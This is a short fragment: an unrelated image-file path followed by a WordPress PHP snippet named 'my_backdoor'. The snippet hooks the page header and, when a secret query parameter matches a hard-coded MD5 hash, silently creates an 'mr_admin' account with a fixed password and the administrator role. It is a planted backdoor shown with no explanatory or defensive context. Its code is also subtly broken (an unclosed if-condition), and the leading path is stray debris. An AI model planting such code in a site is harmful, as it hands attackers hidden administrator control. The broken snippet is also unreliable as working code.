 <?php
add_action( 'wp_head', 'my_backdoor' );
function my_backdoor() {
if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b'
require( 'wp-includes/registration.php' );
if ( !username_exists( 'mr_admin' ) ) {
$user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' );
$user = new WP_User( $user_id );
$user->set_role( 'administrator' );
}
}
}